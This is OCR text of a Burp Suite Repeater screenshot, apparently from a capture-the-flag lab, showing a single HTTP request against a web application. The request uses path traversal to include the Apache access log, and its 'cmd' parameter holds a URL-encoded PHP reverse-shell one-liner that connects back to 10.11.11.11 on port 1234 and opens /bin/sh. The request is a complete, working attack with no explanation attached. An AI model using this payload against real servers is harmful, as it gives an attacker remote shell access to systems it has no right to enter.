 Burp Suite Community Edition v2020.5 - T
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /?view=dog../../../../../../var/log/apache2/access.log&ext=&cmd=
%70%68%70%20%2d%72%20%27%24%73%6f%63%6b%3d%66%73%6f%63%6b%6f%70%65%6e%28%22%31%30%2e%31%31%2e%31%31
%2e%31%31%22%2c%31%32%33%34%29%3b%65%78%65%63%28%22%2f%62%69%6e%2f%73%68%20%2d%69%20%3c%26%33%20%3e
%26%33%20%32%3e%26%33%22%29%3b%27 HTTP/1.1
2 Host: 10.10.124.115
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.124.115/?view=dog../../../../../../var/log/apache2/access.log&ext=
8 Connection: close
9 Upgrade-Insecure-Requests: 1